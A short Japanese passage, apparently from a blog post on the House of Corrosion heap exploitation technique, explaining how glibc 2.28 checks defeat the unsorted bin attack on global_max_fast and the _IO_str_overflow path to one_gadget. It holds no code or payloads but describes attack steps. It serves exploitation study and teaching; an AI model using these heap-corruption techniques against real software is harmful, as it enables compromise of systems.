ここではbck->fdがvictimと同じかチェックされている。1章で説明した通りvictimはunosrted binから取り外されるchunkのアドレス、bckはvictim->bkになる。House of Corrosionの第一ステージでやったことを思い出してほしい。chunkAをunsorted binに繋いだ後、chunkA.bkを&global_max_fast - 0x10に改竄してmallocによりchunkAを取り外していた。
この時victimはchunkAのアドレス、bckは&global_max_fast - 0x10となるため上のチェックに引っ掛かる。つまりglibc2.28ではunsorted bin attackによるglobal_max_fastの改竄を行うことができない。さらにglibc2.28では_IO_str_overflow内で_s._allocate_bufferを呼び出していた箇所がmallocを使うように修正されている。該当箇所は以下。
つまり_s._allocate_bufferを改竄して最終的にone_gadgetを実行するという今回の手法は使えなくなっている。
参考資料
-
草野 一彦「解題pwnable」(https://amzn.asia/d/1JasEUa) ↩︎
Discussion